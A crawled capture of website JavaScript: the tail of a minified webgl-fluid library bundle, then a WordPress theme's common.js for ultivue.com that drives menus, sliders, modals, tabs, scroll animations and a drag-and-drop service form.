n.id==t[e].identifier}));qe(n)},r=0;r<t.length;r++)n(r)})),window.addEventListener("keydown",(function(e){"KeyP"===e.code&&(t.PAUSED=!t.PAUSED)," "===e.key&&o.push(parseInt(20*Math.random())+5)}))};t["default"]=h},fb6a:function(e,t,n){"use strict";var r=n("23e7"),i=n("861d"),o=n("e8b5"),a=n("23cb"),u=n("50c4"),c=n("fc6a"),s=n("8418"),l=n("b622"),f=n("1dde"),d=n("ae40"),h=f("slice"),p=d("slice",{ACCESSORS:!0,0:0,1:2}),v=l("species"),g=[].slice,m=Math.max;r({target:"Array",proto:!0,forced:!h||!p},{slice:function(e,t){var n,r,l,f=c(this),d=u(f.length),h=a(e,d),p=a(void 0===t?d:t,d);if(o(f)&&(n=f.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)?i(n)&&(n=n[v],null===n&&(n=void 0)):n=void 0,n===Array||void 0===n))return g.call(f,h,p);for(r=new(void 0===n?Array:n)(m(p-h,0)),l=0;h<p;h++,l++)h in f&&s(r,l,f[h]);return r.length=l,r}})},fc6a:function(e,t,n){var r=n("44ad"),i=n("1d80");e.exports=function(e){return r(i(e))}},fdbc:function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},fdbf:function(e,t,n){var r=n("4930");e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator}})}));
//# sourceMappingURL=webgl-fluid.umd.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/common.js?ver=77b4cad6b7ba83d3c951a4d1c85a10f2
body_size: 7901
content:
function setTopPadding() {
    const headerBody = document.querySelector('.header__body');
    const headerFooter = document.querySelector('.header__footer');
    const mainWrapper = document.querySelector('.main');

    var height = 0;

    if (headerBody) {
        height += headerBody.clientHeight;
    }
    if (headerFooter) {
        height += headerFooter.clientHeight;
    }

    mainWrapper.style.paddingTop = `${height}px`;
}

window.addEventListener('resize', function (e) {
    setTopPadding();
});

document.addEventListener('DOMContentLoaded', function (e) {
    const window_width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;

    setTopPadding();
    scrollPage();

    if (window_width > 1200) {
        mainMenu();
//         animationPC();
        dragForm();
    } else {
        mainMenuMobile();
        animationMb();
        dragFormMb();
    }

    if (window_width > 767) {
        siteSearch();
        serviceLevels();
    }

    initSticky();
    customScroll();
    customModal();
    spoilers();
    customNavigationSection();
    choiseSliderSection();
    ourExpertsSection();
    latestArticlesSection();
    gallerySection();
    tabs();
    tabsLevelTop();
    process();
    comparePanelsSection();
    cardsGridSection();
    verticalSlider();
    verticalSlider3d();
    scientificAnswers();
    faq();
    zoomer();
    rescource_center();
    related_content();
    select_init();
    circle_text('.btn__play__text-text');
    learning_objectives();
    
    shop_preview();
    another_address_delivery_checked();
    show_modal_on_click();
    hide_modal_on_click();

    simply_list();
    simply_list_markers();
    cats_and_search_for_mobile_new_markers();

    function mainMenu() {
        firstLevel();
        secondLevel();

        // menu 1 level
        function firstLevel() {
            const items = document.querySelectorAll('.header .menu > li');

            items.forEach(function (item) {
                item.addEventListener('mouseover', function (e) {
                    this.classList.add('open-submenu');
                });
                item.addEventListener('mouseout', function (e) {
                    this.classList.remove('open-submenu');
                });
            });
        }

        // all submenu logic
        function secondLevel() {
            const submenus = document.querySelectorAll('.header .menu .submenu'); // все submenu, 1 лвл

            // в каждой submenu находим 3-4 лвл
            submenus.forEach(function (submenu) {
                const secondLvl = submenu.querySelectorAll('.second-level');
                const thirdLvl = submenu.querySelectorAll('.third-level');
                const fourthLvl = submenu.querySelectorAll('.fourth-level');

                var thirdLevelIsHidden;
                var fourthLevelIsHidden;

                function isLevelHidden(levelName) {
                    levelName.forEach(function (level) {
                        let condition = level.classList.contains('hidden-col');

                        if (levelName == thirdLvl) {
                            if (condition) {
                                thirdLevelIsHidden = true;
                            } else {
                                thirdLevelIsHidden = false;
                            }
                        } else if (levelName == fourthLvl) {
                            if (condition) {
                                fourthLevelIsHidden = true;
                            } else {
                                fourthLevelIsHidden = false;
                            }
                        }
                    });
                }

                isLevelHidden(thirdLvl);
                isLevelHidden(fourthLvl);

                // открываем 3й уровень
                secondLvl.forEach(function (level2) {
                    let levelLinksWithNames = level2.querySelectorAll('a');
                    let items = level2.querySelectorAll('li');

                    // по ховеру на ссылку 2го уровня, открываем 3й уровень
                    levelLinksWithNames.forEach(function (link) {
                        link.addEventListener('mouseover', function (e) {
                            let linkName = link.dataset.name;

                            // меняем активную ссылку во 2м уровне
                            items.forEach(function (item) {
                                item.classList.remove('active');
                            });
                            link.parentElement.classList.add('active');

                            // Открываем 3й уровень
                            thirdLvl.forEach(function (level3) {
                                if (level3.dataset.name === linkName) {
                                    level3.classList.remove('hidden-col');
                                } else {
                                    level3.classList.add('hidden-col');
                                }
                            });

                            isLevelHidden(fourthLvl);

                            if (!fourthLevelIsHidden) {
                                fourthLvl.forEach(function (level) {
                                    level.classList.add('hidden-col');
                                });
                            }
                        });
                    });
                });

                // открываем 4й уровень
                thirdLvl.forEach(function (level3) {
                    let levelLinksWithNames = level3.querySelectorAll('a');
                    let items = level3.querySelectorAll('li');

                    // по ховеру на ссылку 3го уровня, открываем 4й уровень
                    levelLinksWithNames.forEach(function (link) {
                        link.addEventListener('mouseover', function (e) {
                            let linkName = link.dataset.name;

                            // меняем активную ссылку в 3м уровне
                            items.forEach(function (item) {
                                item.classList.remove('active');
                            });
                            link.parentElement.classList.add('active');

                            // Открываем 4й уровень
                            fourthLvl.forEach(function (level4) {
                                if (level4.dataset.name === linkName) {
                                    level4.classList.remove('hidden-col');
                                } else {
                                    level4.classList.add('hidden-col');
                                }
                            });
                        });
                    });
                });
            });
        }
    }

    function mainMenuMobile() {
        var burgerActive = false;

        burger();
        showSubmenu();
        openSubmenu();

        function burger() {
            const burger = document.querySelector('.header .burger');
            const header_body = document.querySelector('.header__body');

            burger.addEventListener('click', function (event) {
                event.preventDefault();
                this.classList.toggle('active');
                header_body.classList.toggle('active');
                document.body.classList.toggle('overflow-hidden');

                if (this.classList.contains('active')) {
                    burgerActive = true;
                } else {
                    burgerActive = false;
                }

                menuShow();
            });
        }

        function menuShow() {
            const menu = document.querySelector('.header .menu__wrap');

            if (burgerActive) {
                menu.classList.add('show');
            } else {
                menu.classList.remove('show');
            }
        }

        function showSubmenu() {
            const items = document.querySelectorAll('.header .menu > li > svg');

            items.forEach(function (item) {
                item.addEventListener('click', function (e) {
                    let parent = item.parentElement;
                    parent.classList.toggle('open-submenu');
                });
            });
        }

        function openSubmenu() {
            const triggers = document.querySelectorAll('.menu__mobile .has-submenu > svg');

            triggers.forEach(function (trigger) {
                trigger.addEventListener('click', function (e) {
                    let parent = trigger.parentElement;
                    let submenu = parent.lastElementChild;

                    parent.classList.toggle('active');
                    submenu.classList.toggle('show');
                });
            });
        }
    }

    function siteSearch() {
        const search = document.querySelector('.search-icon + .site__search');
        const searchBtn = document.querySelector('.search-icon');

        if (search) {
            document.addEventListener('click', function (event) {
                var isClickInside = search.contains(event.target);
                var isClickBtn = searchBtn.contains(event.target);

                if (isClickBtn) {
                    searchBtn.classList.toggle('active');
                    search.classList.toggle('active');
                } else if (isClickInside) {
                    searchBtn.classList.add('active');
                    search.classList.add('active');
                } else {
                    searchBtn.classList.remove('active');
                    search.classList.remove('active');
                }
            });
        }
    }

    function initSticky() {
        if (window_width > 992) {
            var Sticky = new hcSticky('#element', {
                stickTo: '#content',
                top: 20,
                bottom: 0,
            });
        }
    }

    function customScroll() {
        const items = document.querySelectorAll('.js-scroll');
        items.forEach(item => {
            var instance = OverlayScrollbars(item, {
                className: "",
                autoUpdate: true,
                scrollbars: {
                    clickScrolling: true,
                },
            });
        });
    }

    function animationPC() {
        const section = document.querySelector('.mainscreen--type4');

        if (section) {
            gsap.registerPlugin(ScrollTrigger);

            gsap.to('.mainscreen--type4 .mainscreen-text', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                bottom: '110%',
            });
            gsap.to('.mainscreen--type4 .mainscreen-title', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                translateY: '-150%',
            });
            gsap.to('.mainscreen--type4 img', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                scale: 1.1
            });
        }
    }

    function animationMb() {
        const section = document.querySelector('.mainscreen--type4');

        if (section) {
            gsap.registerPlugin(ScrollTrigger);

            gsap.to('.mainscreen--type4 .mainscreen-text', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                translateX: '110%',
            });
            gsap.to('.mainscreen--type4 .mainscreen-title', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                translateX: '-110%',
            });
            gsap.to('.mainscreen--type4 img', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                scale: 1.1
            });
        }
    }

    function customModal() {
        const popups = document.querySelectorAll('.custom__modal');

        if (popups.length > 0) {
            const btns = document.querySelectorAll('.js-modals-trigger');

            btns.forEach(function (btn) {
                btn.addEventListener('click', function (event) {
                    event.preventDefault();
                    let btnName = btn.dataset.name;

                    popups.forEach(function (popup) {
                        let popupName = popup.dataset.name;
                        var video = popup.querySelector('video');


                        if (btnName == popupName) {
                            popup.classList.add('active');
                            document.body.classList.add('overflow-hidden');

                            if (video) {
                                video.setAttribute('autoplay', true);
                                video.play();
                            }
                        } else {
                            popup.classList.remove('active');
                        }

                    });
                });
            });

            popups.forEach(function (popup) {
                var close = popup.querySelector('.custom__modal-close');
                var wrapper = popup.querySelector('.custom__modal .wrapper');
                var inner = popup.querySelector('.custom__modal .inner');
                var video = popup.querySelector('video');

                popup.addEventListener('click', function (event) {
                    var isClickClose = close.contains(event.target);
                    var isClickWrapper = wrapper.contains(event.target);
                    var isClickInner = inner.contains(event.target);

                    if (isClickClose) {
                        popup.classList.remove('active');
                        document.body.classList.remove('overflow-hidden');
                        if (video) {
                            video.setAttribute('autoplay', true);
                            video.pause();
                        }
                    } else if (isClickInner) {
                        popup.classList.add('active');
                    } else if (isClickWrapper) {
                        popup.classList.remove('active');
                        document.body.classList.remove('overflow-hidden');
                        if (video) {
                            video.setAttribute('autoplay', true);
                            video.pause();
                        }
                    }
                });
            });
        }
    }

    function spoilers() {
        const spoilers = document.querySelectorAll('.spoiler');

        if (spoilers.length > 0) {
            spoilers.forEach(function (spoiler) {
                var header = spoiler.querySelector('.spoiler-header');

                header.addEventListener('click', function (e) {
                    spoiler.classList.toggle('active');

                    var video = spoiler.querySelector('video');

                    if (spoiler.classList.contains('active')) {
                        video.setAttribute('autoplay', true);
                        video.play();
                    } else {
                        video.pause();
                    }
                });
            });
        }
    }

    function choiseSliderSection() {
        const section = document.querySelector('.choise__slider');

        if (section) {
            var swiper = new Swiper(".choise__slider .slider__wrap", {
                navigation: {
                    nextEl: ".choise__slider .slider__arrow--next",
                    prevEl: ".choise__slider .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 50,
                        pagination: {
                            el: ".choise__slider .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        slidesPerView: 'auto',
                        spaceBetween: 30,
                    },
                }
            });
        }
    }

    function customNavigationSection() {
        const section = document.querySelector('.custom__navigation__slider');

        if (section) {
            const triggers = section.querySelectorAll('.custom__navigation__slider-nav button');

            var swiper = new Swiper(".custom__navigation__slider .slider", {
                spaceBetween: 10,
                navigation: {
                    nextEl: ".custom__navigation__slider .slider__arrow--next",
                    prevEl: ".custom__navigation__slider .slider__arrow--prev",
                },
                on: {
                    init: function () {
                        triggers[0].classList.add('active');
                    },
                    activeIndexChange: function () {
                        let index = swiper.activeIndex;

                        triggers.forEach(function (trigger) {
                            let triggerIndex = trigger.dataset.index;

                            if (index == triggerIndex) {
                                trigger.classList.add('active');
                            } else {
                                trigger.classList.remove('active');
                            }
                        });
                    }
                }
            });

            changeSlide();

            function changeSlide() {
                triggers.forEach(function (trigger) {
                    trigger.addEventListener('click', function () {
                        let index = trigger.dataset.index;

                        swiper.slideTo(index, 300);
                    });
                });
            }
        }
    }

    function ourExpertsSection() {
        const section = document.querySelector('.our__experts');

        if (section) {
            var swiper = new Swiper(".our__experts .slider", {
                navigation: {
                    nextEl: ".our__experts .slider__arrow--next",
                    prevEl: ".our__experts .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 50,
                        pagination: {
                            el: ".our__experts .swiper-pagination",
                            type: ".our__experts progressbar",
                        },
                    },
                    576: {
                        slidesPerView: 'auto',
                    },
                }
            });
        }
    }

    function latestArticlesSection() {
        const section = document.querySelector('.latest__articles');

        if (section) {
            var swiper = new Swiper(".latest__articles .slider", {
                navigation: {
                    nextEl: ".latest__articles .slider__arrow--next",
                    prevEl: ".latest__articles .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        slidesPerView: 1,
                        pagination: {
                            el: ".latest__articles .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        spaceBetween: 30,
                        slidesPerView: 2,
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: 3,
                    },
                }
            });
        }
    }

    function gallerySection() {
        const section = document.querySelector('.gallery--small');
        const section2 = document.querySelector('.gallery--big');

        if (section) {
            var swiper = new Swiper(".gallery--small .slider", {
                navigation: {
                    nextEl: ".gallery--small .slider__arrow--next",
                    prevEl: ".gallery--small .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 50,
                        pagination: {
                            el: ".gallery--small .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    576: {
                        spaceBetween: 30,
                        slidesPerView: "auto",
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: "auto",
                    },
                }
            });
        }
        if (section2) {
            var swiper = new Swiper(".gallery--big .slider", {
                slidesPerView: 1,
                navigation: {
                    nextEl: ".gallery--big .slider__arrow--next",
                    prevEl: ".gallery--big .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 50,
                        pagination: {
                            el: ".gallery--big .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    576: {
                        spaceBetween: 30,
                    },
                    1024: {
                        spaceBetween: 30,
                    },
                }
            });
        }
    }

    function tabs() {
        const sections = document.querySelectorAll('.tabs-wrap');

        if (sections.length > 0) {
            sections.forEach(function (section) {
                const links = section.querySelectorAll('.tabs-list button');
                const tabs = section.querySelectorAll('.tab');

                if (links.length > 0) {

                    links[0].classList.add('active');
                    tabs[0].classList.add('active');

                    links.forEach(function (link) {

                        link.addEventListener('click', function (e) {
                            let linkName = link.dataset.name;

                            links.forEach(function (link) {
                                link.classList.remove('active');
                            });
                            link.classList.add('active');

                            tabs.forEach(function (tab) {
                                let tabName = tab.dataset.name;

                                if (linkName == tabName) {
                                    tab.classList.add('active');
                                } else {
                                    tab.classList.remove('active');
                                }
                            });
                        });

                    });
                }
            });
        }
    }

    function tabsLevelTop() {
        const sections = document.querySelectorAll('.tabs-wrap-top-level');

        if (sections.length > 0 && false) {
            sections.forEach(function (section) {
                const links = section.querySelectorAll('.tabs-list-top-level .tabs-list-top-level-item');
                const tabs = section.querySelectorAll('.tab-top-level');

                links[0].classList.add('active');
                tabs[0].classList.add('active');

                links.forEach(function (link) {

                    link.addEventListener('click', function (e) {
                        let linkName = link.dataset.name;

                        links.forEach(function (link) {
                            link.classList.remove('active');
                        });
                        link.classList.add('active');

                        tabs.forEach(function (tab) {
                            let tabName = tab.dataset.name;

                            if (linkName == tabName) {
                                tab.classList.add('active');
                            } else {
                                tab.classList.remove('active');
                            }
                        });
                    });

                });
            });
        }
    }

    function process() {
        const section = document.querySelector('.process');

        if (section) {
            var swiper = new Swiper(".process .slider", {
                slidesPerView: 1,
                navigation: {
                    nextEl: ".process .slider__arrow--next",
                    prevEl: ".process .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                    },
                    600: {
                        spaceBetween: 30,
                    },
                    1024: {
                        spaceBetween: 30,
                    },
                }
            });

        }
    }

    function comparePanelsSection() {
        const comparePanelsSection = document.querySelectorAll('.compare__panels');

        if (comparePanelsSection.length > 0) {
            const comparePanelsCards = document.querySelectorAll('.compare__panels .card');

            var swiper = new Swiper(".compare__panels .slider__wrap", {
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 50,
                        navigation: {
                            nextEl: ".compare__panels .slider__arrow--next",
                            prevEl: ".compare__panels .slider__arrow--prev",
                        },
                    },
                    600: {
                        slidesPerView: 'auto',
                        spaceBetween: 30,
                        pagination: {
                            el: ".compare__panels .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    1200: {
                        slidesPerView: 3,
                        spaceBetween: 30,
                    },
                    pagination: {
                        el: ".compare__panels .swiper-pagination",
                        type: "progressbar",
                    },
                }
            });

            comparePanelsCards.forEach(function (card) {
                const items = card.querySelectorAll('ul > li');
                const links = card.querySelectorAll('.link');

                // Изначально скрываем все пункты списка поле 4го
                hideItems(items);

                // При клике показываем/скрываем в карточке все li
                links.forEach(function (link) {
                    link.addEventListener('click', function (event) {
                        event.preventDefault();

                        this.classList.toggle('active');

                        if (this.classList.contains('active')) {
                            showItems(items);
                        } else {
                            hideItems(items);
                        }

                    });
                });
            });

            // ф-я которая скрывает li после 4го
            function hideItems(items) {
                for (let i = 0; i < items.length; i++) {
                    if (i > 3) {
                        items[i].classList.add('hide');
                    }
                }
            }

            // ф-я которая открывает все
            function showItems(items) {
                for (let i = 0; i < items.length; i++) {
                    items[i].classList.remove('hide');
                }
            }

        }
    }

    function cardsGridSection() {
        const cardsGridSection = document.querySelectorAll('.cards__grid');

        if (cardsGridSection.length > 0) {

            var swiper = new Swiper(".cards__grid .slider__wrap", {
                spaceBetween: 30,
                breakpoints: {
                    320: {
                        slidesPerView: 'auto',
                        pagination: {
                            el: ".cards__grid .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        slidesPerView: 3,
                        // spaceBetween: 30,
                    }
                }
            });

        }
    }

    function verticalSlider() {
        const section = document.querySelector('.vertical__slider');

        if (section) {
            var swiper = new Swiper(".vertical__slider .slider", {
                spaceBetween: 50,
                navigation: {
                    nextEl: ".vertical__slider .slider__arrow--next",
                    prevEl: ".vertical__slider .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        autoHeight: true,
                        pagination: {
                            el: ".vertical__slider .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    576: {
                        autoHeight: false,
                        direction: "vertical",
                        centeredSlides: true,
                        slidesPerView: 'auto',
                        initialSlide: 1,
                        allowTouchMove: false,
                    },
                }
            });
        }
    }

    function verticalSlider3d() {
        const section = document.querySelector('.vertical__slider3d.vertical__slider3d--desktop');

        if (section) {
            const card3d = section.querySelectorAll('.images-item');

            var swiper2 = new Swiper(".vertical__slider3d .slider__horizontal", {
                spaceBetween: 30,
                slidesPerView: 1,
                initialSlide: 4,
                navigation: {
                    nextEl: ".vertical__slider3d .slider__arrow--next",
                    prevEl: ".vertical__slider3d .slider__arrow--prev",
                },
                on: {
                    activeIndexChange: function () {
                        var index = this.activeIndex;

                        card3d.forEach(function (card, idx) {
                            if (index == idx) {
                                card.classList.add('active');
                            } else {
                                card.classList.remove('active');
                            }
                        });
                    },
                },
            });
        }
    }

    function scientificAnswers() {
        const section = document.querySelector('.scientific__answers');

        if (section) {
            const btns = document.querySelectorAll('.round-item button');
            const texts = document.querySelectorAll('.scientific__answers-text');

            btns[0].classList.add('active');
            texts[0].classList.add('active');

            btns.forEach(function (btn) {
                btn.addEventListener('click', function (e) {
                    let btnName = btn.dataset.name;

                    texts.forEach(function (text) {
                        let textName = text.dataset.name;

                        if (btnName == textName) {

                            btns.forEach(function (btn) {
                                btn.classList.remove('active');
                            });
                            btn.classList.add('active');

                            text.classList.add('active');
                        } else {
                            text.classList.remove('active');
                        }
                    });

                });
            });

            setInterval(function () {
                randomTabChange(btns, texts);
            }, 5000);
        }
    }

    function randomTabChange(btns, texts) {
        var min = 0;
        var max = btns.length - 1;

        var num = Math.floor(Math.random() * (max - min + 1)) + min;

        btns.forEach(function (btn) {
            btn.classList.remove('active');
        });
        btns[num].classList.add('active');
        texts.forEach(function (text) {
            text.classList.remove('active');
        });
        texts[num].classList.add('active');
    }

    function faq() {
        const faqSection = document.querySelectorAll('.faq');
        const items = document.querySelectorAll('.faq .item');

        if (faqSection.length > 0) {
            items.forEach(function (item) {
                const title = item.querySelector('.item-title');

                title.addEventListener('click', function (e) {
                    item.classList.toggle('active');
                });
            });
        }
    }

    function zoomer() {
        const section = document.querySelector('.zoomer');

        if (section) {
            const step = 0.3;
            const minSize = 1;
            const maxSize = 2.7;

            const item = section.querySelector('.zoomer-item');
            const inner = section.querySelector('.inner');
            const minus = section.querySelector('.zoomer-control--minus');
            const plus = section.querySelector('.zoomer-control--plus');

            new Zoomist('#zoomist', {
                fill: 'contain',
                draggable: true,
                wheelable: false,
                pinchable: true,
                zoomRatio: step,
                maxRatio: maxSize,
                height: '700',
                zoomer: {
                    inEl: plus,
                    outEl: minus,
                    disableOnBounds: true
                },
                on: {
                    zoom(ratio) {
                        let curSize = this.getZoomRatio();

                        //console.log(ratio);
                        if (curSize != 1) {
                            inner.style.display = 'none';
                        } else {
                            inner.style.display = 'block';
                        }
                        if (curSize <= minSize) {
                            this.zoomTo(1);
                            inner.style.display = 'block';
                        }
                    }
                }
            });

            item.addEventListener('mousemove', function (e) {
                inner.style.left = e.screenX - 150 + "px";
                inner.style.top = e.screenY - 150 + "px";
            });
            item.addEventListener('mouseout', function (e) {
                inner.style.left = 0 + "px";
                inner.style.top = 30 + "%";
            });
            inner.addEventListener('mousemove', function (e) {
                inner.style.left = e.screenX - 150 + "px";
                inner.style.top = e.screenY - 150 + "px";
            });
            inner.addEventListener('mouseout', function (e) {
                inner.style.left = 0 + "px";
                inner.style.top = 30 + "%";
            });
        }
    }

    function dragForm() {
        const section = document.querySelector('.drag__form');

        if (section) {
            const itemsFrom = section.querySelector('.drag__box--out');
            const btns = section.querySelectorAll('.drag__box--out .drag__item');
            const btnsGhost = section.querySelectorAll('.drag__item--ghost');
            const infos = section.querySelectorAll('.drag__info-item');
            const placeItems = section.querySelector('.drag__box--in');
            const delBtns = section.querySelectorAll('.drag__item-close');
            const text = section.querySelector('.drag__box-text');
            const showHBSP = section.querySelector('.btn');
            const formHBSP = section.querySelector('.hbspt-form');
            const closeBtn = section.querySelector('.close');
            var curText = [];

            clicking();
            dragDrop();
            backDropItem();
            showForm();

            function clicking() {
                btns.forEach(function (btn) {
                    btn.addEventListener('click', function (e) {
                        e.preventDefault();
                        let nameBtn = btn.dataset.name;

                        btns.forEach(function (btn) {
                            btn.classList.remove('active');
                        });
                        btn.classList.add('active');

                        infos.forEach(function (info) {
                            let nameInfo = info.dataset.name;

                            if (nameBtn == nameInfo) {
                                info.classList.add('active');
                            } else {
                                info.classList.remove('active');
                            }
                        });
                    });
                });
            }

            function backDropItem() {
                delBtns.forEach(function (delBtn) {
                    delBtn.addEventListener('click', function (e) {
                        e.stopPropagation();

                        let delItem = delBtn.parentElement;

                        delItem.setAttribute('draggable', 'true');

                        let delItemName = delBtn.parentElement.dataset.name;

                        btnsGhost.forEach(function (btnGhost) {
                            let ghostName = btnGhost.dataset.name;

                            if (ghostName == delItemName) {
                                btnGhost.classList.add('hide');

                                itemsFrom.appendChild(delItem);
                                showText();
                            }
                        });

                        for (var i = 0; i < curText.length; i++) {
                            if (curText[i] === delItemName) {
                                curText.splice(i, 1);
                            }
                        }
                    });
                });
            }

            function dragDrop() {
                btns.forEach(function (btn) {
                    btn.addEventListener('dragstart', dragStart);
                });

                placeItems.addEventListener('dragenter', dragEnter)
                placeItems.addEventListener('dragover', dragOver);
                placeItems.addEventListener('dragleave', dragLeave);
                placeItems.addEventListener('drop', drop);
            }

            function showText() {
                let childrenCount = placeItems.children;

                if (childrenCount.length == 2) {
                    text.classList.remove('hide');
                    showHBSP.classList.add('disabled');
                } else {
                    text.classList.add('hide');
                    showHBSP.classList.remove('disabled');
                }
            }

            function showForm() {
                const hiddenInput = formHBSP.querySelectorAll('input[name="services"]');

                showHBSP.addEventListener('click', function (e) {
                    const string = curText.toString();

                    placeItems.classList.add('hide');
                    formHBSP.classList.add('show');

                    btns.forEach(function (btn) {
                        btn.setAttribute('draggable', 'false');
                    });

                    hiddenInput.value = string;
                    closeBtn.classList.remove('hide');
                });

                closeBtn.addEventListener('click', function (e) {
                    placeItems.classList.remove('hide');
                    formHBSP.classList.remove('show');
                    closeBtn.classList.add('hide');

                    btns.forEach(function (btn) {
                        btn.setAttribute('draggable', 'true');
                    });
                });
            }

            function dragStart(e) {
                let item = e.target;

                e.dataTransfer.setData('text/plain', item.dataset.name);
            }

            function dragEnter(e) {
                e.preventDefault();
                let item = e.target;

                item.classList.add('over');
            }

            function dragOver(e) {
                e.preventDefault();
                let item = e.target;

                item.classList.add('over');
            }

            function dragLeave(e) {
                let item = e.target;

                item.classList.remove('over');
            }

            function drop(e) {
                let item = e.target;

                item.classList.remove('over');

                // get the draggable element
                const itemName = e.dataTransfer.getData('text/plain');
                const draggable = document.querySelector(`.drag__item:not(.drag__item--ghost)[data-name="${itemName}"]`);

                btnsGhost.forEach(function (btn) {
                    let btnName = btn.dataset.name;

                    if (btnName == itemName) {
                        btn.classList.remove('hide');
                    }
                });
                btns.forEach(function (btn) {
                    btn.classList.remove('active');
                });
                infos.forEach(function (info) {
                    info.classList.remove('active');
                });

                // add it to the drop target
                e.target.appendChild(draggable);
                draggable.setAttribute('draggable', 'false');
                showHBSP.classList.remove('disabled');

                showText();
                curText.push(itemName);
            }

        }
    }

    function dragFormMb() {
        const section = document.querySelector('.drag__form--mobile');

        if (section) {
            const btn = section.querySelector('.btn');
            const stepOne = section.querySelector('.block--first');
            const stepTwo = section.querySelector('.block--second');
            const items = section.querySelectorAll('.item');
            const closeForm = stepTwo.querySelector('.close');
            var activeItems = 0;
            var curText = [];

            closeForm.addEventListener('click', function (e) {
                curText = [];

                stepTwo.classList.add('hide');
                stepOne.classList.remove('hide');
            });

            btn.addEventListener('click', function (e) {
                const formHBSP = section.querySelector('.hbspt-form');
                const hiddenInput = formHBSP.querySelectorAll('input[name="services"]');

                var activeBtns = section.querySelectorAll('.item-btn.active');
                activeBtns.forEach(function (btn) {
                    let btnName = btn.dataset.name;

                    curText.push(btnName);
                });

                const string = curText.toString();

                hiddenInput.value = string;

                stepOne.classList.add('hide');
                stepTwo.classList.remove('hide');
            });

            items.forEach(function (item) {
                let itemBtn = item.querySelector('.item-btn');

                itemBtn.addEventListener('click', function (e) {
                    itemBtn.classList.toggle('active');

                    if (itemBtn.classList.contains('active')) {
                        activeItems++;
                    } else {
                        activeItems--;
                    }

                    if (activeItems > 0) {
                        btn.classList.remove('disabled')
                    } else {
                        btn.classList.add('disabled')
                    }
                });
            });

            if (window_width <= 767) {
                items.forEach(function (item) {
                    let header = item.querySelector('.item-header');

                    header.addEventListener('click', function (e) {
                        item.classList.toggle('active');
                    });
                });
            }

        }
    }

    function serviceLevels() {
        const section = document.querySelector('.service__levels');

        if (section) {
            gsap.registerPlugin(ScrollTrigger);

            ScrollTrigger.batch('.row-gsap', {
                start: 'top center',
                end: 'bottom center',
                onEnter: (elements, triggers) => {
                    var num = elements[0].querySelector('.num');
                    var overlay = num.querySelector('.num-overlay');

                    gsap.to(num, {
                        bottom: '0',
                        translateY: '0',
                        scrollTrigger: {
                            trigger: elements[0],
                            start: 'top center',
                            end: 'bottom center',
                            scrub: true,
                        },
                    });
                    gsap.to(overlay, {
                        height: '100%',
                        scrollTrigger: {
                            trigger: elements[0],
                            start: 'top center',
                            end: 'bottom center',
                            scrub: true,
                        },
                    });
                },
            });
        }
    }

    function rescource_center() {
        const slider_wrap = document.querySelector('.rescource__favourites');

        if (slider_wrap) {
            var swiper = new Swiper(".rescource__favourites .slider", {
                navigation: {
                    nextEl: ".rescource__favourites .slider__arrow--next",
                    prevEl: ".rescource__favourites .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        slidesPerView: 1,
                        pagination: {
                            el: ".rescource__favourites .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        spaceBetween: 30,
                        slidesPerView: 1,
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: 2,
                    },
                }
            });
        }
    }

    function related_content() {
        const section = document.querySelector('.related__content');

        if (section) {
            var swiper = new Swiper(".related__content .slider", {
                navigation: {
                    nextEl: ".related__content .slider__arrow--next",
                    prevEl: ".related__content .slider__arrow--prev",
                },
